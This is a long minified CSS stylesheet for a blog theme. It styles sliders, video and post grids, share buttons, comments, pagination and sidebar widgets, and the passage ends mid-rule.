.mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.main-slider .slides li:hover .overlay,.main-videos .video-thumb:hover .overlay{background-color:rgba(0, 0, 0, 0.2) }.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .mega-img img{width:100%;height:140px }.my-thumb{object-fit:cover;transition:all .3s ease }.mega-content .mega-img:hover img,.custom-widget .custom-thumb:hover img,.big-column .col-thumb:hover img,.post-grid .grid-thumb:hover img,.block-image .thumb:hover img,.PopularPosts .item-thumbnail a:hover img,.cmm-widget li .cmm-avatar:hover img,.related-posts .related-img:hover img,.post-nav .nav-thumb:hover img{opacity:.7 }.mega-content .mega-title{position:relative;font-size:14px;font-weight:400;line-height:1.4em;margin:7px 0 4px;padding:0 }.mega-content .mega-title a{color:#ddd;transition:color .3s }.mega-content .mega-title a:hover{color:#0a9e01 }#search-icon{position:absolute;right:0;top:0;display:block;line-height:46px;height:46px;width:46px;z-index:20;background-color:#0a9e01;color:#fff;font-size:15px;padding:0;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:46px;width:252px;height:46px;display:none;z-index:10;background-color:#404040;border:0 }#nav-search #searchform{padding:6px;overflow:hidden }#nav-search #s{width:100%;height:30px;color:#333333;float:left;margin:0;padding:0 68px 0 10px;border:0;background-color:#fff;font-family:'Open Sans', sans-serif;font-size:12px;font-weight:400;box-sizing:border-box }#nav-search #s:focus{color:#333333;outline:none }#nav-search #searchsubmit{position:absolute;top:6px;right:6px;height:30px;color:#fff;padding:0 5px;border:none;background-color:#0a9e01;font-family:'Open Sans', sans-serif;font-size:11px;font-weight:700;line-height:30px;text-transform:uppercase;cursor:pointer;transition:opacity .3s }#nav-search #searchsubmit:hover{opacity:.85 }#slider-sec .widget,#slider-sec .widget h2{display:none }#slider-sec .show-slider{display:block !important }.feat-widget-wrap{margin:10px auto;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px }.slider-wrap{width:50%;margin-right:5px;float:left }.side-slider-wrap{float:right;width:49% }.side-slider-wrap .title-head,.feat-grid-wrap .title-head{display:none }.main-slider{position:relative;width:100%;height:420px;overflow:hidden;list-style:none;padding:0 }.main-slider .slides > li{position:relative;width:100%;height:420px;overflow:hidden;list-style:none;padding:0 }.main-slider .slider-img{height:420px;overflow:hidden;display:block }.main-slider img{width:100%;height:100% }.slider-entry{position:absolute;left:0;right:0;bottom:0;width:100%;padding:15px;margin:auto;color:#fff;text-align:center;z-index:2;box-sizing:border-box }.main-slider .slider-img .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%);opacity:0.7 }.slider-entry .post-title{font-size:28px;font-weight:700;font-style:normal;line-height:1.4em;margin:0;box-sizing:border-box;padding:5px 10px;text-transform:uppercase;letter-spacing:1px }.slider-entry .post-title a{color:#fff }.slider-entry .slide-cap{margin:0;color:#fff;padding:10px }.slider-entry .item-meta{margin-bottom:5px;color:#fff;font-size:12px }.slider-entry .slide-cap p{margin:0;font-weight:400;font-size:15px;line-height:1.5em;padding:0 }.main-slider .flex-direction-nav{position:absolute;top:0;right:0;width:100%;z-index:5;display:block;opacity:1;transition:all .3s ease }.main-slider .flex-direction-nav li.flex-nav-prev{float:left }.main-slider .flex-direction-nav li.flex-nav-next{float:right }.main-slider .flex-direction-nav li{padding:0 }.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#0a9e01;float:left;font-size:14px;color:#fff;line-height:32px;text-align:center;transition:background .3s }.main-slider .flex-direction-nav a:hover{background-color:#030303 }.item-meta{color:#979797;font-size:11px;font-weight:400 }.item-date{margin-right:10px }.post-category{color:#fff;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;background-color:#0a9e01;padding:4px 8px;margin-right:8px;border-radius:2px;font-size:12px;display:inline-block;margin-bottom:2px;text-align:center }.post-category:hover{color:#fff }.featured-sec .show-widget{display:block !important }.side-slider-wrap .featured-sec .column{width:100% }.side-slider-wrap .featured-sec .col-right{float:none;margin-left:0 }.title-wrap,.posts-title{position:relative;height:25px;background-color:#030303;margin-bottom:15px;overflow:hidden }.title-wrap h2,.posts-title h2{position:relative;float:left;display:block !important;height:25px;font-size:14px;color:#fff;background-color:#0a9e01;font-weight:400;text-transform:uppercase;line-height:26px;border:0;padding:0 10px;margin:0 }.title-wrap h2 a,.posts-title h2 a{color:#fff }.col-right .big-column li.first-big{width:49%;float:lrft;margin-right:15px;clear:both;margin-left:0;padding:0 }.col-right .big-column .first-big .col-thumb{width:100%;height:180px;float:left }.col-right .big-column .first-big .col-thumb img{height:180px;width:100%;display:block;position:relative }.col-right .big-column .first-big .post-panel{float:none;position:static;width:100%;background:none;padding:20px 15px }.col-right .big-column li{width:24%;float:left;margin-right:6px;padding:0 0 10px;border:none }.col-right .big-column .col-thumb{position:relative;float:left;width:100%;height:100px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.col-right .big-column .col-thumb img{position:relative;width:100%;height:100px;display:block }.col-right .big-column .post-panel{padding-left:15px;display:table-cell;padding:5px 0 0;display:table-cell }.col-right .big-column .first-big .rcp-title a,.col-right .big-column .first-big .item-meta{color:#030303 }.col-right .big-column .first-big .col-snippet{color:#030303;text-align:justify }.col-right .big-column li:nth-child(3),.col-right .big-column li:nth-child(5){margin-right:0 }.big-column li.first-big{width:50%;float:left;margin-right:15px;position:relative }.big-column li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.big-column .col-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.big-column .col-thumb img{position:relative;width:90px;height:65px;display:block }.big-column .post-panel{padding-left:15px;display:table-cell;padding-left:15px;display:table-cell }.big-column .rcp-title{overflow:hidden;font-weight:400;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0 }.big-column .rcp-title a{color:#333333;transition:color .3s }.big-column .rcp-title a:hover{color:#0a9e01 }.big-column .first-big .col-thumb{width:100%;height:180px }.big-column .first-big .col-thumb img{width:100%;height:180px }.big-column .first-big .post-panel{padding:10px 0 0px;color:#303030;text-align:left }.big-column .first-big .rcp-title{font-size:16px;margin:0 0 10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px }.big-column .first-big .rcp-title a,.big-column .first-big .item-meta{color:#303030 }.big-column .first-big .col-snippet{font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#303030 }.featured-sec .custom-widget li:first-child,.big-column li:first-child{padding-top:0;border-top:0 }.featured-sec .custom-widget li:last-child,.big-column li:last-child{padding-bottom:0 }.coulmn-wid{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.col-right{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.side-left{float:left;width:49% }.side-right{float:right;width:49% }.side-left .big-column li.first-big,.side-right .big-column li.first-big{width:100%;float:none;margin:0 auto }.vid-feat{margin:0 auto }.main-videos{position:relative;overflow:hidden;padding:0 !important }.main-videos .video-content{position:relative }.main-videos .video-item{float:left;width:32%;box-sizing:border-box;margin:0 2% 0 0;padding:0 }.main-videos .vid-dit{position:absolute;left:0;right:0;bottom:15px;padding:0 15px;color:#fff;text-align:center }.main-videos .vid-dit .item-meta{color:#fff }.main-videos .video-item .item-date{color:rgb(255, 255, 255) }.main-videos li:nth-child(3),.main-videos li:nth-child(6){margin-right:0 }.main-videos li:nth-child(4),.main-videos li:nth-child(5),.main-videos li:nth-child(6){margin-top:15px }.main-videos .video-thumb{width:100%;height:320px;position:relative;display:block;overflow:hidden }.main-videos .video-thumb .overlay{opacity:0.7;z-index:initial }.main-videos li:nth-child(1) .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:linear-gradient(45deg, #292484 0%, #dc4225 100%) }.main-videos li:nth-child(2) .overlay{background:#26D0CE;background:-moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));background:-webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:linear-gradient(45deg, #1A2980 0%, #26D0CE 100%) }.main-videos li:nth-child(3) .overlay{background:#1D976C;background:-moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));background:-webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:linear-gradient(45deg, #1D976C 0%, #3cf93d 100%) }.main-videos li:nth-child(4) .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%) }.main-videos li:nth-child(5) .overlay{background:#ff4f39;background:-moz-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #ff4f39), color-stop(100%, #dd0098));background:-webkit-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-o-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-ms-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:linear-gradient(45deg, #ff4f39 0%, #dd0098 100%) }.main-videos li:nth-child(6) .overlay{background:#3895ff;background:-moz-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #3895ff), color-stop(100%, #2add28));background:-webkit-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-o-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-ms-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:linear-gradient(45deg, #3895ff 0%, #2add28 100%) }.main-videos .video-thumb img{width:100%;height:320px;display:block }.main-videos .video-thumb:after{content:'\f144';font-family:FontAwesome;color:#fff;position:absolute;top:10%;right:5%;margin-top:-16.5px;margin-left:-16.5px;font-size:33px;width:33px;height:33px;z-index:1;text-align:center;line-height:1;opacity:.65;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }.main-videos .video-thumb:hover:after{opacity:1 }.main-videos .video-thumb:hover:after{top:40%;right:45%;font-size:52px }.main-videos .rcp-title{font-size:20px;font-weight:700;font-style:normal;letter-spacing:1px;line-height:1.4em;margin:5px 0 4px }.main-videos .rcp-title a{color:rgb(255, 255, 255);text-transform:uppercase;transition:color .3s }.main-videos .rcp-title a:hover{color:#0a9e01 }.featured-sec .grid-widget{float:left;width:100% }.post-grid{position:relative;overflow:hidden;padding:0 }.post-grid .grid-item{float:left;width:49.55%;box-sizing:border-box;margin:0 5px 0 0;padding:0;position:relative }.post-grid .grid-item:nth-child(1){width:100% }.post-grid .grid-item:nth-child(3),.post-grid li:nth-child(4){margin-right:0 }.post-grid li:nth-child(2),.post-grid li:nth-child(3),.post-grid li:nth-child(5),.post-grid li:nth-child(6){margin-top:5px }.post-grid .grid-item:nth-child(1) .grid-thumb,.post-grid .grid-item:nth-child(1) .grid-thumb img{height:205px }.post-grid .grid-thumb{width:100%;height:210px;position:relative;display:block;overflow:hidden }.post-grid .grid-thumb:after{content:"\f15c";font-family:FontAwesome;color:#fff;position:absolute;top:0;right:0;font-size:18px;width:33px;height:33px;z-index:1;text-align:center;line-height:33px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }.post-grid .grid-thumb img{width:100%;height:210px;display:block }.post-grid .grid-item:nth-child(1) .featured-overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:linear-gradient(45deg, #292484 0%, #dc4225 100%) }.post-grid .grid-item:nth-child(2) .featured-overlay{background:#26D0CE;background:-moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));background:-webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:linear-gradient(45deg, #1A2980 0%, #26D0CE 100%) }.post-grid .grid-item:nth-child(3) .featured-overlay{background:#1D976C;background:-moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));background:-webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:linear-gradient(45deg, #1D976C 0%, #3cf93d 100%) }.post-grid .grid-item:nth-child(4) .featured-overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%) }.featured-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0.7 }.post-grid .grid-info-con{position:absolute;left:0;right:0;bottom:15px;padding:0 15px;color:#fff;text-align:center }.post-grid .rcp-title{font-size:22px;font-weight:700;font-style:normal;line-height:1.4em;margin:5px 0 4px;letter-spacing:1px }.post-grid .rcp-title a{color:rgb(255, 255, 255);text-transform:uppercase;transition:color .3s }.post-grid .rcp-title a:hover{color:#0a9e01 }.post-grid .item-meta{color:rgb(255, 255, 255);font-size:12px }.item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px }.item-cmm:before{content:'\f086';font-family:fontawesome;margin-right:5px }.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block }.custom-widget .post-panel{padding-left:15px;display:table-cell }.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 4px;padding:0 }.custom-widget .rcp-title a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s }.custom-widget .rcp-title a:hover{color:#0a9e01 }.cmm-widget{list-style:none;padding:0 }.cmm-widget li{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #f2f2f2;overflow:hidden;margin:0;padding:10px 0 }.cmm-widget li:first-child{padding-top:0;border-top:0 }.cmm-widget li:last-child{padding-bottom:0 }.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-img{width:55px;height:55px;float:left;margin:0;transition:all .3s ease }.cmm-widget a{color:#333333;position:relative;font-size:10px;line-height:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden;transition:color .3s }.cmm-widget a:hover{color:#0a9e01 }.cmm-widget .cmm-text{color:#616161;display:block;line-height:14px;text-transform:lowercase;font-size:11px;font-weight:400;font-style:italic;overflow:hidden;background:#f9f9f9;height:38px;box-sizing:border-box;margin-top:5px;padding:5px 8px }.post{display:block;overflow:hidden;word-wrap:break-word }.index .post{margin:0 0 10px;padding-bottom:15px;border-bottom:1px solid #f2f2f2 }.index .post.odd{margin-right:0 }.index div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0 }.home div.post-outer:last-child .post{padding-bottom:10px }.block-image{position:relative;width:210px;height:140px;display:block;float:left;margin-right:15px }.block-image .thumb{width:100%;height:140px;position:relative;display:block;z-index:1;overflow:hidden }.block-image .thumb img{width:100%;height:140px;object-fit:cover;display:block;transition:all .3s ease }.retitle h2{margin:8px 0;display:block }.post h2 a,.post h2 a:visited,.post h2 strong{color:#333333;font-size:20px;line-height:1.4em;font-weight:400;text-decoration:none;transition:color .3s }.post h2 a:hover{color:#0a9e01 }.widget iframe,.widget img{max-width:100% }.index .post-footer{display:none !important }.index .post h2{margin:0;padding:0 10px;overflow:hidden;text-align:left }.item .post{padding:0 }.date-header{display:block;overflow:hidden;font-weight:400;margin:0 !important;padding:0 }#meta-post{position:relative;font-size:11px;color:#979797;line-height:1.4em;margin:8px 0;text-align:left;padding:0 10px }#meta-post a{color:#979797 }#meta-post .author-link a:before{content:'\f007';font-family:fontawesome;color:#979797;margin-right:5px }#meta-post .timestamp-link{margin-left:10px }#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#979797;margin-right:5px }#meta-post .post-cmm{float:right }#meta-post .post-cmm:before{content:'\f086';font-family:fontawesome;color:#979797;margin-right:0 }.tag{position:absolute;top:0;z-index:9;display:inline-block }.tag span.tag-icon,.tag span.tag-name{background:#000000;color:#fff;display:inline-block;margin:5px 0px;position:relative;padding:2px 6px;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal }.tag span.tag-name{background:#0a9e01 }.post-snippet{position:relative;font-size:15px;line-height:1.5em;text-align:left }.post-snippet p{display:block;margin:8px 0 10px;padding:0 10px }.breadcrumbs{display:none;margin:0;font-size:0 }.item article{margin-top:15px }.item .post-head{position:relative;margin:0 0 5px }.item .post-title{color:#333333;font-size:25px;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0 }.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden }.item .post-outer{padding:0 }.item .post-body img{max-width:100% }.post-meta{color:#979797;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0 0 5px;border-bottom:1px solid #f2f2f2 }.post-meta a{color:#979797;transition:color .3s }.post-timestamp{margin-left:0 }.post-meta a:hover{color:#0a9e01 }.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#979797;margin-right:5px }.post-meta .post-timestamp{margin-left:10px }.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#979797;margin-right:5px }.post-meta .post-cmm{margin-left:10px }.post-meta .post-cmm:before{content:'\f086';font-family:fontawesome;color:#979797;margin-right:0 }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.share-box{position:relative;padding:10px 0 }.share-title{border-bottom:2px solid #777;color:#010101;display:inline-block;padding-bottom:7px;font-size:15px;font-weight:500;position:relative;top:2px }.share-art{padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize }.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101;font-family:'Ubuntu', sans-serif }.share-art a:hover{color:#fff }.share-art .fac-art{background:#3b5998 }.share-art .fac-art:hover{background:rgba(49,77,145,0.7) }.share-art .twi-art{background:#00acee }.share-art .twi-art:hover{background:rgba(7,190,237,0.7) }.share-art .goo-art{background:#db4a39 }.share-art .goo-art:hover{background:rgba(221,75,56,0.7) }.share-art .pin-art{background:#CA2127 }.share-art .pin-art:hover{background:rgba(202,33,39,0.7) }.share-art .lin-art{background:#0077B5 }.share-art .lin-art:hover{background:rgba(0,119,181,0.7) }.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}.post-tags{overflow:hidden;height:auto;position:relative;margin:20px 0;padding:0 }.post-tags span,.post-tags a{float:left;height:24px;background-color:#0a9e01;color:#fff;font-size:10px;line-height:24px;font-weight:700;text-transform:uppercase;margin:0;padding:0 10px }.post-tags a{background-color:#030303;margin:0 0 0 5px;transition:background .3s }.post-tags a:hover{background-color:#0a9e01 }.post-ad-top-widget,.post-author-widget,.post-ad-bottom-widget,.post-ad-top-widget h2,.post-author-widget h2,.post-ad-bottom-widget h2{display:none;visibility:hidden }#related-wrap{margin-bottom:20px }#related-wrap .related-tag{display:none }.bottom-ads{margin:10px 0 }.related-posts{position:relative;overflow:hidden;margin:0;padding:0 }.related-posts .related-item{width:49%;position:relative;overflow:hidden;display:inline-block;box-sizing:border-box;margin:0 0 2% 2%;padding:0 }.related-posts li:first-child,.related-posts li:nth-child(3){margin-left:0 }.related-posts .related-img{width:100%;height:150px;position:relative;overflow:hidden;display:block;padding:0 }.related-posts .my-thumb{width:100%;height:150px;object-fit:cover }.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2 }.related-posts h3 a{font-size:14px;line-height:1.4em;color:#333333;font-weight:400;display:block;margin-bottom:4px;transition:color .3s }.related-posts h3 a:hover{color:#0a9e01 }.featured .post-tag:hover,.box-thumbnail .first-tag a:hover,.postags a:hover{background:#030303 }.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0 }.ty-author-box img{float:left;margin-right:10px;border-radius:50% }.ty-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0 }.ty-author-box b{font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px }ul.post-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:1px solid #f5f5f5;border-top:1px solid #f5f5f5 }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav .prev{float:left;min-height:80px;border-right:1px solid #f2f2f2;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right;border-left:1px solid #f2f2f2;margin-left:-1px;padding-left:10px;box-sizing:border-box }.post-nav li a{color:#333333;line-height:1.4em;display:block;overflow:hidden;padding:15px 0;transition:color .3s }.post-nav li:hover a{color:#0a9e01 }.post-nav .nav-thumb{width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle;padding:0 }.post-nav .nav-thumb img{width:100%;height:60px;object-fit:cover;display:block;transition:all .3s ease }.post-nav .prev .nav-thumb{float:left;margin-right:10px }.post-nav .next .nav-thumb{float:right;margin-left:10px }.post-nav .nav-content,.post-nav .nav-inner{overflow:hidden }.post-nav li span{display:block;padding:0 0 5px;font-size:12px;letter-spacing:1px;font-family:'Roboto';font-weight:700;font-style:normal;text-transform:uppercase }.post-nav .prev span:before{content:"\f0d9";font-family:FontAwesome;font-size:14px;text-transform:none;margin-right:4px }.post-nav .next span:after{content:"\f0da";font-family:FontAwesome;font-size:14px;text-transform:none;margin-left:4px }ul.post-nav p{font-size:13px;font-weight:400;line-height:1.4em;margin:0 }#blog-pager{clear:both;text-align:center;margin:0 }.index #blog-pager{display:block }.home #blog-pager{display:block }.index #blog-pager{padding:5px 0 25px;text-align:left }#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:700;background-color:#030303;color:#fff;font-size:12px;transition:background .3s }#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0a9e01 }.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#030303;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:700;transition:background .3s }.showpageNum a:hover,.showpage a:hover{background-color:#0a9e01 }.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0 }.showpagePoint{background-color:#0a9e01;color:#fff }.showpageOf{display:none !important }.cmm-title .select-tab{float:right;height:25px }.cmm-title .select-tab li{float:left;display:inline-block;height:25px;line-height:25px;font-size:14px;color:#ddd;font-weight:400;text-transform:uppercase;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;cursor:pointer;list-style:none;margin:0;padding:0 10px;border:0;transition:background .3s }.cmm-title .select-tab li:hover{color:#fff }.cmm-title .select-tab li.active{background-color:#0a9e01;color:#fff }.comment-system,.cmm-tab{display:none }.comments{display:none;clear:both;margin:0;color:#333333 }.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px }.comments .comments-content{margin:0;padding:0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f2f2f2 }.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#333333;font-weight:400;background-color:#f5f5f5;font-size:10px;transition:all .3s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#0a9e01;text-decoration:none }.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;margin:2px 0 0;display:block }.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px }.comments .comments-content .comment-header a{color:inherit;transition:color .3s;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:700;font-style:normal }.comments .comments-content .comment-header a:hover{color:#0a9e01 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-expanded{padding:8px 0 0 }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:400;margin-bottom:15px }.post-body h3{font-size:18px;font-weight:bold }blockquote{margin:0;padding:0 20px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333 }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome }#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden }#sidebar-wrapper .widget-content{background:#ffffff;border:1px solid #dedede;border-top:0px;padding:10px }#sidebar-tabs .widget-content{background:none;border:none;padding:0 }#sidebar-tabs{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.side-header{background:#ffffff;color:#333333;border:1px solid #eeeeee;border-top:3px solid #0a9e01;border-bottom-color:#dedede;font-size:18px;padding:18px 30px;font-weight:normal;letter-spacing:1.5px;text-transform:capitalize;position:relative;text-align:left }.title-head{margin-bottom:15px;text-align:left;position:relative;display:none }.title-head:after{position:absolute;z-index:0;top:45%;left:0px;width:100%;height:4px;background-color:rgb(3, 3, 3);content:" ";box-sizing:border-box }.title-wrapper{line-height:1;text-transform:uppercase;color:rgb(0, 0, 0);position:relative;margin:1px 0px 0px }.sidebar .widget h2,.title-wrapper h2{z-index:10;position:relative;display:inline-block !important;letter-spacing:1px;color:rgb(3, 3, 3);background-color:rgb(255, 255, 255);margin:0px;padding:0px 30px 0px 0px;font-size:20px }.sidebar .widget .title-wrap h2{float:left;display:block;background-color:#0a9e01;border:0;padding:0 10px;margin:0 }#sidebar-tabs .select-tab{position:relative;display:none;height:28px;background-color:#030303;overflow:hidden;margin:0 0 15px;border-bottom:3px 